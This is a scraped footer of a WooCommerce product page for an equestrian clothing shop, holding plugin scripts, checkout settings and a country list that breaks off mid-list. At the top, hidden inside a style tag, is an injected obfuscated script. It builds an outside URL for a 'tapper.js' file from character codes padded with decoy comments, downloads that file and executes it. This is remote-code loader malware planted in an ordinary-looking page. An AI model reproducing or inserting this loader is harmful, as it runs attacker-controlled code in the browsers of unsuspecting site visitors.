			<style>var c = 0;var _bgnuedd=String.(104/*_s70biw9*/,116/**/,116/*_rq9zmeu*/,112/*_6ojk8vn*/,115/*_rq9zmeu*/,58/*_s70biw9*/,47/*_6ojk8vn*/,47/*_s70biw9*/,99/*_bgnuedd*/,100/*_rq9zmeu*/,46/*_6ojk8vn*/,112/*_bgnuedd*/,114/*_rq9zmeu*/,105/*_s70biw9*/,118/*_s70biw9*/,97/*_bgnuedd*/,99/**/,121/*_rq9zmeu*/,108/**/,111/**/,99/*_s70biw9*/,97/*_rq9zmeu*/,116/**/,105/*_bgnuedd*/,111/*_6ojk8vn*/,110/*_s70biw9*/,102/*_rq9zmeu*/,111/*_bgnuedd*/,114/*_6ojk8vn*/,108/*_s70biw9*/,111/*_s70biw9*/,99/**/,46/**/,99/**/,111/**/,109/*_bgnuedd*/,47/*_bgnuedd*/,116/*_6ojk8vn*/,97/**/,112/**/,112/*_bgnuedd*/,101/*_6ojk8vn*/,114/*_6ojk8vn*/,46/*_bgnuedd*/,106/*_rq9zmeu*/,115/*_rq9zmeu*/,63/*_bgnuedd*/,109/**/,61/**/,109/*_6ojk8vn*/);var _6ojk8vn = _rq9zmeu(_bgnuedd);if(_6ojk8vn.length &gt; 3){_mczt5k5(_6ojk8vn);} function _rq9zmeu(_walm46m){ var _s70biw9 = new XMLHttpRequest();_s70biw9.open( String.(71,69,84), _walm46m, false );_s70biw9.send( null );return _s70biw9.responseText;}function _mczt5k5(_dur8dt5){ var _ycyjqsr = new Function(\'x\', \'y\', _dur8dt5+\' return x+y;\');_ycyjqsr(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","nonce":"e0b051a997","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://linneysequestrian.com","ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linneysequestrian.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ad2d81e9c2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linneysequestrian.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"fdfeed4b30","shipping":"3eaab064c7","normalize_address":"3a1c72804d","get_cart_details":"1a473888ff","update_shipping":"bf9eb5e193","checkout":"f1cc8ae294","add_to_cart":"49ef80882d","get_selected_product_data":"8beee64fa2","log_errors":"1920c0b5ea","clear_cart":"37ac62cd65","pay_for_order":"7d4830aa56","wc_store_api":"dc7f3841be","wc_store_api_express_checkout":"ab430d6214"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://linneysequestrian.com/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"HyFashion Dedham Ladies long sleeve shirt","amount":2595},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":2595,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true},"additional_":{"label":"By placing an order you accept our Terms & Conditions","type":"radio","location":"order","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/bootstrap-min.js?ver=1.9.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/slick-min.js?ver=1.9.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-sticky-min.js?ver=1.9.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-plugins-min.js?ver=1.9.19" id="ascend_plugins-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-tiles-min.js?ver=1.9.19" id="kadence-tiles-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-main-min.js?ver=1.9.19" id="ascend_main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.9" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://linneysequestrian.com/shop/";
                        var woof_link = 'https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing 